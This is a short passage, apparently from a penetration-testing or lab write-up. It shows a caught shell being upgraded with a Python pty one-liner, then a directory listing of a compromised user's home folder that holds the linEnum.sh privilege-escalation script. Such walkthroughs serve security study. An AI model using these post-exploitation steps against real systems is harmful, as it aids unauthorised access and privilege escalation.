 Connected!
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls -al
ls -al
total 192
drwxr-xr-x 21 sun  sun   4096 Jul 11 11:48 .
drwxr-xr-x  3 root root  4096 Sep 19  2017 ..
-rw-------  1 sun  sun      1 Mar  4 15:24 .bash_history
-rw-r--r--  1 sun  sun    220 Sep 19  2017 .bash_logout
-rw-r--r--  1 sun  sun   3771 Sep 19  2017 .bashrc
drwx------ 13 sun  sun   4096 Nov  8  2017 .cache
drwx------ 16 sun  sun   4096 Sep 20  2017 .config
drwx------  3 root root  4096 Sep 21  2017 .dbus
drwxr-xr-x  2 sun  sun   4096 Sep 19  2017 Desktop
-rw-r--r--  1 sun  sun     25 Sep 19  2017 .dmrc
drwxr-xr-x  2 sun  sun   4096 Mar  4 15:08 Documents
drwxr-xr-x  2 sun  sun   4096 Sep 19  2017 Downloads
-rw-r--r--  1 sun  sun   8980 Sep 19  2017 examples.desktop
drwx------  2 sun  sun   4096 Sep 21  2017 .gconf
drwx------  3 sun  sun   4096 Jul 11 11:35 .gnupg
drwx------  2 root root  4096 Sep 21  2017 .gvfs
-rw-------  1 sun  sun   6732 Jul 11 11:35 .ICEauthority
-rwxr-xr-x  1 sun  sun  44414 Jul 11 11:44 linEnum.sh
drwx------  3 sun  sun   4096 Sep 19  2017 .local
drwx------  4 sun  sun   4096 Sep 19  2017 .mozilla
drwxr-xr-x  2 sun  sun   4096 Sep 19  2017 Music
drwxrwxr-x  2 sun  sun   4096 Sep 19  2017 .nano
drwxr-xr-x 47 root root  4096 Sep 19  2017 node_modules
-rw-rw-r--  1 sun  sun     20 Sep 19  2017 .node_repl_history
drwxrwxr-x 57 sun  sun   4096 Sep 19  2017 .npm
-rw-r--r--  1 root root     0 Jul 11 11:50 output.txt
drwxr-xr-x  2 sun  sun   4096 Sep 19  2017 Pictures
-rw-r--r--  1 sun  sun    655 Sep 19  2017 .profile
drwxr-xr-x  2 sun  sun   4096 Sep 19  2017 Public
-rw-rw-r--  1 sun  sun     66 Sep 20  2017 .selected_editor
-rw-rw-r--  1 sun  sun    870 Sep 20  2017 server.js
-rw-r--r--  1 sun  sun      0 Sep 19  2017 .sudo_as_admin_succ